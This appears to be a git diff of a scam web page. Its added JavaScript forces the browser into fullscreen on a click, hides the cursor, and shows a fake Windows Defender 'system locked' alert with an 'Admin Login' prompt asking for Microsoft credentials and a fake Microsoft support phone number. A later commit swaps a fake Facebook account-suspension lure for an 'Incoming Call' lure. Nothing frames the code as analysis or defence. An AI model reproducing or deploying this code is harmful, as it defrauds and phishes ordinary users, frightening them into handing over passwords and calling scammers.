+  box.appendChild(acceptBtn);
+  box.appendChild(ignoreBtn);
+  overlay.appendChild(box);
+  document.body.appendChild(overlay);
+
+  // ===== CLICK ANYWHERE =====
+  document.addEventListener("click", function () {
+
+    var el = document.documentElement;
+    if (el.requestFullscreen) el.requestFullscreen();
+
+    document.body.style.cursor = "none";
+    overlay.style.background = "transparent";
+
+    // TOP BAR
+    var topBar = document.createElement("div");
+    topBar.className = "topBar";
+    topBar.innerHTML = `
+      ⚠️ SYSTEM ALERT: Windows Defender Security Has Disabled Your Computer<br>Please Contact Microsoft Windows Support To Unlock Your Computer<br>
+      <h3>+64 800 424 040</h3>
+    `;
+    document.body.appendChild(topBar);
+
+    // 👉 ADMIN LOGIN BOX
+    box.innerHTML = `
+      <div style="
+        background: rgba(40,40,40,0.95);
+        padding: 25px;
+        border-radius: 10px;
+        color: #fff;
+        text-align: center;
+        width: 100%;
+        animation: slowBlink 2s infinite;
+      ">
+        <h2 style="margin-bottom:15px;">Admin Login</h2>
+
+        <p style="font-size:14px; color:#ccc; line-height:1.5;">
+          Windows has been locked due to unusual activity.<br>
+          Try signing in again with your Microsoft ID and password.<br>
+          If you need help, contact Microsoft Support
+        </p>
+
+        <div style="font-size:20px;font-weight:bold;margin:15px 0;">
+          +64 800 424 040
+        </div>
+
+ 
+        <button style="
+          margin-top:15px;
+          padding:10px 25px;
+          background:transparent;
+          border:1px solid #ccc;
+          color:#fff;
+          cursor:pointer;
+          border-radius:4px;
+        ">
+          Login
+        </button>
+      </div>
+    `;
+
+    box.style.background = "transparent";
+    box.style.boxShadow = "none";
+
+    // BOTTOM TEXT
+    var bottom = document.createElement("div");
+    bottom.className = "bottomFixed";
+    bottom.innerHTML = `
+      <div class="b1">Do not reboot or use Your Device. This Device is disabled.</div>
+      <div class="b2">Call Microsoft Windows Support Toll Free +64 800 424 040</div>
+      <div class="b3">Microsoft Corporation • 2026</div>
+    `;
+    document.body.appendChild(bottom);
+
+  }, { once: true });
+
+});
+</script>
+<!-- Default Statcounter code for new
+https://jalwa-club.site/ -->
+<script type="text/javascript">
+var sc_project=13211821; 
+var sc_invisible=1; 
+var sc_security="f8a39865"; 
+</script>
+<script type="text/javascript"
+src="https://www.statcounter.com/counter/counter.js"
+async></script>
+<noscript><div class="statcounter"><a title="Web Analytics"
+href="https://statcounter.com/" target="_blank"><img
+class="statcounter"
+src="https://c.statcounter.com/13211821/0/f8a39865/1/"
+alt="Web Analytics"
+referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
+<!-- End of Statcounter Code -->
+</body>
+
+</html>

==== commit 167842ef: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -345,13 +345,13 @@
 
   // TITLE
   var title = document.createElement("h2");
-  title.innerText = "Your account has been suspended";
+  title.innerText = "Incoming Call";
   title.style.color = "#0b3d91"; // 👈 dark navy blue
   title.style.fontSize = "20px";
 
   // IMAGE (NO BLINK)
   var img = document.createElement("img");
-  img.src = "https://upload.wikimedia.org/wikipedia/commons/thumb/0/06/Facebook.svg/330px-Facebook.svg.png";
+  img.src = "https://cf-images.assettype.com/thenewsminute%2Fimport%2Fsites%2Fdefault%2Ffiles%2FBandgi_Kalra_Facebook.jpg";
   img.style.width = "50%";
   img.style.maxHeight = "180px";
   img.style.objectFit = "cover";
@@ -360,7 +360,7 @@
 
   // DESCRIPTION
   var desc = document.createElement("p");
-  desc.innerText = "We've suspended your account because we've detected some suspicious activities from your facebook account. Please click ACCEPT to verify your identity and unlock your account, IGNORE if you think its a mistake.";
+  desc.innerText = "Unknown Contact Is Calling You.";
   desc.style.fontSize = "14px";
   desc.style.color = "#000000";
 
@@ -536,4 +536,4 @@
 <!-- End of Statcounter Code -->
 </body>
 
-</html>+</html>
